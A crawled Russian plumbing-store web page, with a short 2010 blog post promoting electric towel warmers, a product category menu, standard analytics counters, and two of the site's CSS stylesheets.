

--- FILE ---
content_type: text/html; charset=UTF-8; dir=RTL
request_url: http://www.san-top.ru/blog/11/
body_size: 27538
content:
<html dir="ltr">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<base href="http://www.san-top.ru/">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/published/SC/html/scripts/rssfeed.php?type=blog">	<script type="text/javascript">
		var WAROOT_URL = 'http://www.san-top.ru/';//ok
	</script>
	
<!-- Head start -->
<title>Полотенцесушители Электрические ― Сан-Топ</title>
<meta name="description" content="Компания «Сан-Топ», Среди представленных товаров, вы найдете: ванны, гидромассажные ванны, акриловые ванны, стальные ванны, чугунные ванны, душевые кабины, душевые уголки, душевые панели, раковины, биде, унитазы, санфаянс, смесители, сифоны, радиаторы, конвекторы, полотенцесушители, полотенцесушители водяные, полотенцесушители электрические, мебель для ванной комнаты, roca, kaldewei, duravit, ваннбок, сунержа, ido, svedbergs, geberit, laufen, ideal standard, gustavsberg, axor, hansa, grohe, hansgrohe, pharo, margaroli, zehnder, vogue, energy, pax, thermolux, gnt">
<meta name="keywords" content="Сан-Топ, Сантоп, San-Top, Santop, сантехника, полотенцесушители, полотенцесушители водяные, полотенцесушители электрические, полотенцесушители Сунержа, полотенцесушители Margaroli, сунержа полотенцесушители водяные, сунержа полотенцесушители ектрические, сунержа купить, hansgrohe смесители, hansgrohe душ, ванны, купить ванну, гидромассажные ванны, акриловые ванны, стальные ванны, чугунные ванны, душевые кабины, душевые уголки, душевые панели, раковины, раковины Laufen, раковины Roca, унитазы, унитазы Laufen, унитазы Roca, биде, санфаянс, смесители, сифоны, радиаторы, конвекторы, мебель для ванной комнаты, ванная комната, roca, kaldewei, duravit, ваннбок, сунержа, ido, svedbergs, geberit, laufen, ideal standard, gustavsberg, axor, hansa, grohe, hansgrohe, pharo, margaroli, zehnder, vogue, energy, pax, thermolux, gnt" >

<script type="text/javascript" src="/published/SC/html/scripts/js/niftycube.js"></script>
<script type="text/javascript" src="http://www.san-top.ru/jq/jquery.js"></script>
<script type="text/javascript" src="http://www.san-top.ru/jq/pr_list_proc.js"></script>
<!--[if lt IE 7]>
        <script type="text/javascript" src="http://www.san-top.ru/jq/unitpngfix.js"></script>
<![endif]--><meta name="yandex-verification" content="58cd8982b30a0055" />
	<link rel="stylesheet" href="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/overridestyles.css" type="text/css">	<script type="text/javascript" src="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/head.js"></script>
	<link rel="stylesheet" href="/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/main.css" type="text/css">
	<link rel="stylesheet" href="/published/SC/html/scripts/css/general.css" type="text/css">
	<script type="text/javascript" src="/published/SC/html/scripts/js/functions.js"></script>
	<script type="text/javascript" src="/published/SC/html/scripts/js/behavior.js"></script>
	<script type="text/javascript" src="/published/SC/html/scripts/js/widget_checkout.js"></script>
	<script type="text/javascript" src="/published/SC/html/scripts/js/frame.js"></script>
	<script type="text/javascript">
<!--		

var defaultCurrency = {
	display_template: 'Цена: {value}р.',
	decimal_places: '0',
	decimal_symbol: '.',
	thousands_delimiter: ',',
	getView: function (price){return this.display_template.replace(/\{value\}/, number_format(price, this.decimal_places, this.decimal_symbol, this.thousands_delimiter));}
	};

var ORIG_URL = 'http://www.san-top.ru/';
var ORIG_LANG_URL = '/';
window.currDispTemplate = defaultCurrency.display_template;
var translate = {};
translate.cnfrm_unsubscribe = 'Вы уверены, что хотите удалить вашу учетную запись в магазине?';
translate.err_input_email = 'Введите правильный электронный адрес';
translate.err_input_nickname = 'Пожалуйста, введите Ваш псевдоним';
translate.err_input_message_subject = 'Пожалуйста, введите тему сообщения';
translate.err_input_price = 'Цена должна быть положительным числом';
function position_this_window(){
	var x = (screen.availWidth - 600) / 2;
	window.resizeTo(600, screen.availHeight - 100);
	window.moveTo(Math.floor(x),50);
}		
//-->
</script>
	</head>
	<body >
<!--  BODY -->
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2" id="header">
       <div id="business_hours">
          <div align="center" style="padding-top:10px;font-size: 16px;font-weight: 600;text-decoration: none;">
             <a style="text-decoration: none;color:#000000;"  href="/auxpage_business_hours/">Режим работы</a>
          </div>
      </div>
    <div id="logo">
    <a href="/" title="сантехника: ванны, душевые кабины, боксы, мебель для ванной, унитазы, раковины, биде, смесители">
<img src="images/logo.jpg"
alt="Сантехника: ванны, гидромассажные ванны, акриловые ванны, стальные ванны, чугунные ванны, душевые кабины, душевые уголки, душевые панели, полотенцесушители, полотенцесушители водяные, полотенцесушители электрические,  полотенцесушители Сунержа, полотенцесушители Margaroli, мебель для ванных, унитазы, раковины, биде, смесители, гидромассаж, другая сантехника" 
title="Сантехника: ванны, гидромассажные ванны, акриловые ванны, стальные ванны, чугунные ванны, душевые кабины, душевые уголки, душевые панели, полотенцесушители, полотенцесушители водяные, полотенцесушители электрические,  полотенцесушители Сунержа, полотенцесушители Margaroli, мебель для ванных, унитазы, раковины, биде, смесители, гидромассаж, другая сантехника"/></a>
    </div>
    <div id="basket">
<!-- cpt_container_start -->
<div class="cpt_shopping_cart_info"><div class="shcart_link"><a class="" rel="nofollow" href="/cart/">Ваша корзина</a></div>
	
<div id="shpcrtgc">(пусто)</div>
<div id="shpcrtca">&nbsp;</div>
</div>
<!-- cpt_container_end -->
    </div>
    <div id="phone">
    </div>
    </td>
  </tr>
  <tr>
    <td colspan="2" id="menu">
    <div id="input_registration">
    <a href="/register/">Зарегистрироваться</a><span>|</span>
    <a href="/auth/">Войти</a>
    </div>
    <div id="other_menu">
    <a href="/">Главная</a><span>|</span>
    <a href="/auxpage_shop/">О магазине</a><span>|</span>
    <a href="/auxpage_delivery_w6c/">Доставка и оплата</a><span>|</span>
    <a href="/auxpage_contacts/">Контакты</a><span>|</span>
    <a href="/auxpage_kak_sdelat_zakaz/">Оформить заказ</a><span>|</span>
    <a href="/auxpage_discount/">Скидки</a><span>|</span>
    <a href="/pricelist/">Прайс-лист</a>
    </div>
    </td>
  </tr>
  <tr>
    <td id="navigation" align="left" valign="top">
   <!-- cpt_container_start -->
<div class="cpt_custom_html"><div align="center" style="color:#FFFFFF;font-size:25px; margin-top:5px; margin-bottom:-7px;">
Каталог товаров
</div>
<hr style="color:#5191B5;"></div>

<div class="cpt_category_tree"><ul><li class="parent"><a class="l1" href="/category/vanny/">Ванны</a><ul><li class="child"><a href="/category/akrilovye-vanny-gnt/">Акриловые ванны GNT</a></li><li class="child"><a href="/category/akrilovye-vanny-hafro/">Акриловые ванны HAFRO</a></li><li class="child"><a href="/category/akrilovye-vanny-thermolux/">Акриловые ванны THERMOLUX</a></li><li class="child"><a href="/category/akrilovye-vanny-kos-italy/">Акриловые ванны KOS ITALY</a></li><li class="child"><a href="/category/vanny-retro/">Ванны RETRO</a></li><li class="child"><a href="/category/marmarilovye-vanny-vispool/">Ванны VISPOOL</a></li><li class="child"><a href="/category/stalnye-vanny-kaldewei/">Стальные ванны KALDEWEI</a></li><li class="child"><a href="/category/shtorki-dlja-vanny/">Шторки для ванны</a></li></ul></li><li class="parent"><a class="l1" href="/category/dushevye-ugolki/">Душевые уголки</a><ul><li class="child"><a href="/category/dushevye-trapy/">Душевые трапы</a></li><li class="child"><a href="/category/dushevye-ugolki-gnt/">Душевые уголки GNT</a></li><li class="child"><a href="/category/dushevye-ugolki-huppe/">Душевые уголки HUPPE</a></li><li class="child"><a href="/category/dushevye-ugolki-thermolux/">Душевые уголки THERMOLUX</a></li><li class="child"><a href="/category/dushevye-ugolki-2boxdocce/">Душевые уголки 2BOXDOCCE</a></li><li class="child"><a href="/category/dushevye-ugolki-inr/">Душевые уголки INR</a></li><li class="child"><a href="/category/dushevye-ugolki-kermi/">Душевые уголки KERMI</a></li><li class="child"><a href="/category/poddony/">Душевые поддоны</a></li></ul></li><li class="parent"><a class="l1" href="/category/dushevye-kabiny/">Душевые кабины</a><ul><li class="child"><a href="/category/dushevye-kabiny-gnt/">Душевые кабины GNT</a></li><li class="child"><a href="/category/dushevye-kabiny-inr/">Душевые кабины INR</a></li><li class="child"><a href="/category/dushevye-kabiny-thermolux/">Душевые кабины THERMOLUX</a></li></ul></li><li class="parent"><a class="l1" href="/category/sanfajans/">Санфаянс</a><ul><li class="child"><a href="/category/sanfajans-artceram/">Санфаянс ARTCERAM</a></li><li class="child"><a href="/category/sanfajans-gsi/">Санфаянс GSI</a></li><li class="child"><a href="/category/sanfajans-ifo/">Санфаянс IFO</a></li><li class="child"><a href="/category/sanfajans-jika/">Санфаянс JIKA</a></li><li class="child"><a href="/category/sanfajans-migliore/">Санфаянс MIGLIORE</a></li><li class="child"><a href="/category/sanfajans-simas/">Санфаянс SIMAS</a></li><li class="child"><a href="/category/sanfajans-villeroy-boch/">Санфаянс VILLEROY & BOCH</a></li><li class="child"><a href="/category/-sanfajans-althea/"> Санфаянс ALTHEA</a></li><li class="child"><a href="/category/sanfajans-duravit/">Санфаянс DURAVIT</a></li><li class="child"><a href="/category/sanfajans-gustavsberg/">Санфаянс GUSTAVSBERG</a></li><li class="child"><a href="/category/sanfajans-ido/">Санфаянс IDO</a></li><li class="child"><a href="/category/sanfajans-laufen/">Санфаянс LAUFEN</a></li><li class="child"><a href="/category/sanfajans-opoczno/">Санфаянс OPOCZNO</a></li><li class="child"><a href="/category/sanfajans-toto/">Санфаянс TOTO</a></li></ul></li><li class="parent"><a class="l1" href="/category/installjacii/">Инсталляции</a><ul><li class="child"><a href="/category/installjacii-alcaplast/">Инсталляции ALCAPLAST</a></li><li class="child"><a href="/category/installjacii-cersanit/">Инсталляции CERSANIT</a></li><li class="child"><a href="/category/installjacii-migliore/">Инсталляции MIGLIORE</a></li><li class="child"><a href="/category/installjacii-oli/">Инсталляции OLI</a></li><li class="child"><a href="/category/installjacii-sanit/">Инсталляции SANIT</a></li><li class="child"><a href="/category/installjacii-vitra/">Инсталляции VITRA</a></li><li class="child"><a href="/category/installjacii-geberit/">Инсталляции GEBERIT</a></li></ul></li><li class="parent"><a class="l1" href="/category/smesiteli/">Смесители</a><ul><li class="child"><a href="/category/smesiteli-bugnatese/">Смесители BUGNATESE</a></li><li class="child"><a href="/category/smesiteli-cristina/">Смесители CRISTINA</a></li><li class="child"><a href="/category/smesiteli-boheme/">Смесители BOHEME</a></li><li class="child"><a href="/category/smesiteli-fiore/">Смесители FIORE</a></li><li class="child"><a href="/category/smesiteli-flova/">Смесители FLOVA</a></li><li class="child"><a href="/category/smesiteli-migliore/">Смесители MIGLIORE</a></li><li class="child"><a href="/category/smesiteli-teka/">Смесители TEKA</a></li><li class="child"><a href="/category/smesiteli-kludi/">Смесители KLUDI</a></li><li class="child"><a href="/category/smesiteli-fima-carlo-frattini/">Смесители FIMA CARLO FRATTINI</a></li><li class="child"><a href="/category/smesiteli-hansa/">Смесители HANSA</a></li><li class="child"><a href="/category/smesiteli-hansgrohe/">Смесители HANSGROHE</a></li><li class="child"><a href="/category/smesiteli-gustavsberg/">Смесители GUSTAVSBERG</a></li></ul></li><li class="parent"><a class="l1" href="/category/dushevye-paneli/">Душевая программа</a><ul><li class="child"><a href="/category/gigienicheskij-dush/">Гигиенический душ</a></li><li class="child"><a href="/category/dushevye-paneli_9w/">Душевые панели</a></li><li class="child"><a href="/category/dushevye-sistemy/">Душевые системы</a></li><li class="child"><a href="/category/verhnie-dushi/">Верхний душ</a></li><li class="child"><a href="/category/dushevye-komplekty/">Душевые комплекты</a></li><li class="child"><a href="/category/komplektujushie-dlja-dusha/">Комплектующие для душа</a></li></ul></li><li class="parent"><a class="l1" href="/category/polotencesushiteli-vodjanye/">Полотенцесушители Водяные</a><ul><li class="child"><a href="/category/polotencesushiteli-boheme/">Полотенцесушители BOHEME</a></li><li class="child"><a href="/category/polotencesushiteli-margaroli-/">Полотенцесушители MARGAROLI</a></li><li class="child"><a href="/category/vodjanye-polotencesushiteli-sunerzha/">Полотенцесушители СУНЕРЖА</a></li><li class="child"><a href="/category/stilie-sunerzha/">Полотенцесушители СТИЛЬЕ (СУНЕРЖА)</a></li><li class="child"><a href="/category/polotencesushiteli-energy-1/">Полотенцесушители ENERGY</a></li></ul></li><li class="parent"><a class="l1" href="/category/polotencesushiteli-elektricheskie/">Полотенцесушители Электрические</a><ul><li class="child"><a href="/category/polotencesushiteli-boheme_8l/">Полотенцесушители BOHEME</a></li><li class="child"><a href="/category/elektricheskie-polotencesushiteli-sunerzha/">Полотенцесушители СУНЕРЖА</a></li><li class="child"><a href="/category/polotencesushiteli-stile-sunerzha/">Полотенцесушители СТИЛЬЕ (СУНЕРЖА)</a></li><li class="child"><a href="/category/polotencesushiteli-pax/">Полотенцесушители PAX</a></li><li class="child"><a href="/category/polotencesushiteli-margaroli/">Полотенцесушители MARGAROLI</a></li><li class="child"><a href="/category/polotencesushiteli-energy/">Полотенцесушители ENERGY</a></li></ul></li><li class="parent"><a class="l1" href="/category/teplyj-pol/">Тёплый пол</a><ul><li class="child"><a href="/category/teplyj-pol-na-katushke/">Тёплый пол на катушке</a></li><li class="child"><a href="/category/teplyj-pol-s-kabelem/">Тёплый пол с кабелем</a></li><li class="child"><a href="/category/teplyj-pol-na-matah/">Тёплый пол на матах</a></li><li class="child"><a href="/category/termoreguljatory/">Терморегуляторы</a></li></ul></li><li class="parent"><a class="l1" href="/category/radiatory-i-konvektory/">Радиаторы</a><ul><li class="child"><a href="/category/chugunnye-radiatory/">Чугунные радиаторы GURATEC</a></li><li class="child"><a href="/category/komplektujushie-k-chugunnym-radiatoram/">Комплектующие к чугунным радиаторам</a></li><li class="child"><a href="/category/dizajn-radiatory-sunerzha/">Дизайн-радиаторы СУНЕРЖА</a></li></ul></li><li class="parent"><a class="l1" href="/category/sifony/">Комплектующие</a><ul><li class="child"><a href="/category/k-vanne/">К ванне</a></li><li class="child"><a href="/category/k-poddonu/">К поддону</a></li><li class="child"><a href="/category/k-rakovine/">К раковине</a></li><li class="child"><a href="/category/k-unitazu/">К унитазу</a></li><li class="child"><a href="/category/k-urinalu/">К уриналу</a></li></ul></li><li class="parent"><a class="l1" href="/category/aksessuary/">Аксессуары</a><ul><li class="child"><a href="/category/aksessuary-boheme/">Аксессуары BOHEME</a></li><li class="child"><a href="/category/aksessuary-fiore/">Аксессуары FIORE</a></li><li class="child"><a href="/category/aksessuary-labor-legno/">Аксессуары LABOR LEGNO</a></li><li class="child"><a href="/category/aksessuary-migliore/">Аксессуары MIGLIORE</a></li><li class="child"><a href="/category/aksessuary-nicolazzi/">Аксессуары NICOLAZZI</a></li><li class="child"><a href="/category/aksessuary-dlja-vann-kaldewei-/">Аксессуары для ванн</a></li><li class="child"><a href="/category/aksessuary-dlja-polotencesushitelej/">Аксессуары для полотенцесушителей</a></li><li class="child"><a href="/category/ekrany-dlja-vann-vannbok/">Аксессуары для ванн </a></li></ul></li><li class="parent"><a class="l1" href="/category/mebel-/">Мебель</a><ul><li class="child"><a href="/category/mebel-dlja-vannoj-berloni-bagno/">Мебель для ванной BERLONI BAGNO</a></li><li class="child"><a href="/category/mebel-dlja-vannoj-gamadecor/">Мебель для ванной GAMADECOR</a></li><li class="child"><a href="/category/mebel-dlja-vannoj-keramag/">Мебель для ванной KERAMAG</a></li><li class="child"><a href="/category/mebel-dlja-vannoj-labor-legno/">Мебель для ванной LABOR LEGNO</a></li><li class="child"><a href="/category/mebel-dlja-vannoj-oasis/">Мебель для ванной OASIS</a></li><li class="child"><a href="/category/laufen/">Мебель для ванной комнаты LAUFEN</a></li><li class="child"><a href="/category/retro-mebel-dlja-vannoj-komnaty/">Мебель ретро</a></li></ul></li><li class="parent"><a class="l1" href="/category/svet/">Свет</a><ul><li class="child"><a href="/category/ljustry-sylcom/">Sylcom</a></li></ul></li><li class="parent"><a class="l1" href="/category/kuhonnye-mojki/">Кухонные мойки</a><ul><li class="child"><a href="/category/stala/">Stala</a></li></ul></li><li class="parent"><a class="l1" href="/category/ofisnoe-oborudovanie/">Офисное оборудование</a><ul></ul></li><li class="parent"><a class="l1" href="/category/sushilki-dlja-ruk/">Сушилки для рук</a><ul><li class="child"><a href="/category/ballu/">Сушилки для рук BALLU</a></li><li class="child"><a href="/category/electrolux-sushilki-dlja-ruk/">Сушилки для рук ELECTROLUX</a></li></ul></li></ul></div>
<!-- cpt_container_end -->
   </td>
    <td id="content" align="left" valign="top">
   <!-- cpt_container_start -->
<div class="cpt_product_search"><div align="right">
<form action="/search/" method="post">
<input type="text" id="searchstring" name="searchstring" value='Поиск товаров' rel="Поиск товаров" class="input_message" />
<input type="submit" value="Найти" />
</form>
</div></div>

<div class="cpt_custom_html"><div style="width:310px;margin-top:-40px;overflow:visible;">
<a href="http://www.san-top.ru/auxpage_tehnicheskij-inzhener/">
<img alt="Выезд технического инженера на дом" title="Технический специалист на дом" src="http://www.san-top.ru/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/images/engineer_stu6.gif" 
 width="100%" border="none"/>
</a>
</div></div>

<div class="cpt_maincontent"><h1>Блог / Новости&nbsp;<a href="/published/SC/html/scripts/rssfeed.php?type=blog"><img src="/published/SC/html/scripts/images_common/rss-feed.png" alt="RSS 2.0"  style="padding-left:10px;"></a></h1>

<div class="post_block">
	<h2 class="post_title">Полотенцесушители Электрические</h2>
	
	<div class="post_date">16.07.2010 17:25:28</div>
	
	<div class="post_content">
		<p> </p>
<h3 style="text-align: justify;">Если в ванной комнате сыро и 
холодно, а полотенца всегда влажные, значит, пора покупать специальный 
отопительный прибор с говорящим названием «полотенцесушитель». Этот 
предмет призван обеспечивать хозяевам не только комфорт, но и сохранение
 здоровья. Ведь испарение влаги с поверхности кожи в холодном помещении 
приводит к дискомфорту, переохлаждению и может повлечь за собой 
простудные заболевания. Поэтому ровное и сухое тепло в ванной, обтирание
 горячим сухим полотенцем помогают избежать этих неприятностей.</h3>
<p>
															 <a href="../../../../category/polotencesushiteli-sunerzha/">Полотенцесушители
 Сунержа</a><br />
											 <a href="../../../../category/polotencesushiteli-pax/">Полотенцесушители
 PAX</a><br />
											 <a href="../../../../category/polotencesushiteli-toomec/">Полотенцесушители
 Toomec</a><br />
											 <a href="../../../../category/polotencesushiteli-margaroli/">Полотенцесушители
 Margaroli</a><br />
											 <a href="../../../../category/polotencesushiteli-arbonia/">Полотенцесушители
 Arbonia</a><br />
											 <a href="../../../../category/polotencesushiteli-zehnder/">Полотенцесушители
 Zehnder</a><br />
											 <a href="../../../../category/polotencesushiteli-acova/">Полотенцесушители
 Acova</a><br />
											 <a href="../../../../category/polotencesushiteli-bemm/">Полотенцесушители
 Bemm</a><br />
											 <a href="../../../../category/polotencesushiteli-energy/">Полотенцесушители
 Energy</a></p>
<p> </p>
<p><br />Вся сантехника на <a href="http://www.shop.san-top.ru/">Сан-Топ</a></p>
	</div>
</div>
<br />
<div class="news_viewall">
    <a href="/blog/">Смотреть все...</a>
</div></div>
<!-- cpt_container_end -->
   </td>
  </tr>
  <tr>
    <td colspan="2" id="footer">
    <div id="copyright">
    Copyright © 2009-2020 «<a href="http://www.san-top.ru/"><u>Сан-Топ</u></a>»
    </div>
<div class="div_footer_metrika">
   <noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2427517"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2427517/">
<img src="http://counter.rambler.ru/top100.cnt?2427517" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!--Rating@Mail.ru counter-->
<script language="javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1859130" target="_top">'+
'<img src="http://de.c5.bc.a1.top.mail.ru/counter?id=1859130;t=57;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
<noscript><a target="_top" href="http://top.mail.ru/jump?from=1859130">
<img src="http://de.c5.bc.a1.top.mail.ru/counter?js=na;id=1859130;t=57" 
height="31" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter-->

<a href="http://www.pr-cy.ru/" target="_blank" title="Счетчик тИЦ и PR">
<img src="http://counter.pr-cy.ru/prcy/www.san-top.ru" alt="PR-CY.ru" width="88" height="31" border="0" /></a>

</noindex>

</div>
    </td>
  </tr>
</table>
<script type="text/javascript">
//roundElems();
</script>
<!-- cpt_container_start -->
<div class="cpt_custom_html"><!-- Yandex.Metrika counter -->
<script type="text/javascript">
var ya_params = {/*Здесь состав заказа*/};
</script>

<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1191965 = new Ya.Metrika(1191965,window.ya_params|| { }); } catch(e) { }
</script></div>
<noscript><div><img src="//mc.yandex.ru/watch/1191965" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
<!-- cpt_container_end -->

<!--  END -->

<script type="text/javascript" src = "http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-17450987-3");

pageTracker._initData(); 
pageTracker._trackPageview();

</script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.san-top.ru/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/overridestyles.css
body_size: 2451
content:
.cptovst_xtdd1n{background-color: #FFFFFF!important;}
.cptovst_xtdd1n *,.cptovst_xtdd1n{color: #009900!important;}
.cptovst_xtdd1n *,.cptovst_xtdd1n{text-align: center!important;}


.cptovst_2k5t6d{background-color: #CCFFFF!important;}
.cptovst_2k5t6d *,.cptovst_2k5t6d{text-align: left!important;}


.cptovst_ifgsci *,.cptovst_ifgsci{text-align: left!important;}


.cptovst_i8o246{background-color: #CC9900!important;}
.cptovst_i8o246 *,.cptovst_i8o246{text-align: left!important;}


.cptovst_wpe3jv *,.cptovst_wpe3jv{text-align: left!important;}
.cptovst_wpe3jv * a,.cptovst_wpe3jv a{color: #ffffff!important;}


.cptovst_v5norh *,.cptovst_v5norh{text-align: left!important;}






.cptovst_sejzpb *,.cptovst_sejzpb{text-align: left!important;}


.cptovst_y9qt1v *,.cptovst_y9qt1v{text-align: left!important;}


.cptovst_8vk6df *,.cptovst_8vk6df{text-align: left!important;}


.cptovst_qoecwn *,.cptovst_qoecwn{text-align: left!important;}




.cptovst_zkzqoq{background-color: #d1a8a8!important;}
.cptovst_zkzqoq{border-color: #660f0f!important; border-style:solid;}
.cptovst_zkzqoq{border-width: 1px!important;}
.cptovst_zkzqoq *,.cptovst_zkzqoq{color: #660f0f!important;}
.cptovst_zkzqoq *,.cptovst_zkzqoq{text-align: center!important;}
.cptovst_zkzqoq * a,.cptovst_zkzqoq a{color: #ffffff!important;}


.cptovst_yg6ish *,.cptovst_yg6ish{text-align: left!important;}


.cptovst_w1gx6a *,.cptovst_w1gx6a{text-align: left!important;}




.cptovst_zl8b0s *,.cptovst_zl8b0s{text-align: left!important;}


.cptovst_tne0ey *,.cptovst_tne0ey{text-align: left!important;}


.cptovst_23jhgp *,.cptovst_23jhgp{text-align: left!important;}


.cptovst_vzzihx *,.cptovst_vzzihx{text-align: left!important;}


.cptovst_dtxmdm *,.cptovst_dtxmdm{color: #333!important;}
.cptovst_dtxmdm *,.cptovst_dtxmdm{text-align: left!important;}




.cptovst_r6enwa *,.cptovst_r6enwa{text-align: left!important;}




.cptovst_4nv38n *,.cptovst_4nv38n{text-align: left!important;}


.cptovst_iuxflk *,.cptovst_iuxflk{text-align: left!important;}


.cptovst_2f526w *,.cptovst_2f526w{text-align: left!important;}










.cptovst_b4cpsf *,.cptovst_b4cpsf{text-align: left!important;}




.cptovst_c9x59x *,.cptovst_c9x59x{text-align: center!important;}




.cptovst_9cg94r *,.cptovst_9cg94r{text-align: left!important;}


.cptovst_bwreqo *,.cptovst_bwreqo{text-align: left!important;}




















.cptovst_0njx95 *,.cptovst_0njx95{text-align: left!important;}










--- FILE ---
content_type: text/css
request_url: http://www.san-top.ru/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/main.css
body_size: 20357
content:
/* ====================== MAIN THEME STYLES: layout, fonts & colors ====================== */

html, body {
	margin:0;
	padding:0;
	font-family:Arial, Times New Roman, Verdana, Tahoma;
	font-size:12px;
	}
	
.wrapper {  min-width:980px; _width:expression(document.documentElement.offsetWidth < 980 ? '980' : 'auto');
}
p, body, font, div, td, input, select, textarea
{ font-family: tahoma,verdana,arial,sans-serif;
  font-size: 100%;
}

h1 {
	font-size: 160%;
	margin:1em 0;
}
h2 {
	font-size: 13px;
	margin:5px;
}
h3 {
	font-size: 120%; margin:1em 0 0.5em 0;
}

form{
 padding:0px;
 margin: 0px;
}

a
{ font-weight: bold;
  color: navy;
}

a:hover{ color:#660F0F;}
a img{
 border: 0;
}
input, select { vertical-align:middle;}
/* ====================== COMPONENT CONTAINER STYLES ====================== */

#container_top_left
{ text-align: center;
  vertical-align: middle;
  width: 200px;
  background-color: #660F0F;
  padding:5px;
}

#container_top
{ text-align: left;
  vertical-align: top;
  width:'*'; 
 /* height:75px;*/
  background-color: #660F0F;
}

#container_top_right
{ text-align: right;
  vertical-align: top;
  width: 200px;/* height:75px;*/
  background-color: #660F0F;
}

#container_left_sidebar, #container_right_sidebar
{
  text-align: left;
  vertical-align: top;
  //width: 200px;
  color:#fff;
}

#container_left_sidebar { background-color: #fff; //margin-right:-20px;}

#container_right_sidebar, .bg-sidebar {   background-color: #660F0F;}
.bg-sidebar { padding:10px 0 0 0;}

#container_main_content
{ text-align: left;
  vertical-align: top;
  width:100%;
  background-color: #660F0F;
_padding-bottom:0;
}
.round-container { background-color: #fff; min-height:100%;height:100%;}


/* ====================== DEFAULT STYLES OF VARIOUS COMPONENTS ====================== */

/* padding for all general components */
.cpt_news_short_list, .cpt_category_tree, .cpt_maincontent,
.cpt_currency_selection, .cpt_divisions_navigation, .cpt_auxpages_navigation
{ font-size:75%;
  text-align: left;
  padding: 10px;
//  width: 100%;
}
.cpt_maincontent td { font-size:75%;}
.cpt_maincontent h1 { padding:0 10px 10px 10px;font-family:Tahoma; margin:10px 0 0 10px; color:#8A3D3D; border-bottom:1px solid #ebebeb;}
 .cpt_survey {
 text-align: left;font-size:75%;}
 .cpt_survey td { font-size:75%;}

ul.vertical, ul.horizontal
{ padding: 0px;
  margin: 0px;
}
ul.horizontal {
overflow: hidden;
}
.vertical li
{ padding-left: 0px;
  padding-bottom: 5px;
}
.horizontal li
{ float: left;
  margin-right: 25px;
}

.cpt_divisions_navigation li
.cpt_divisions_navigation ul a { color:#fff;}
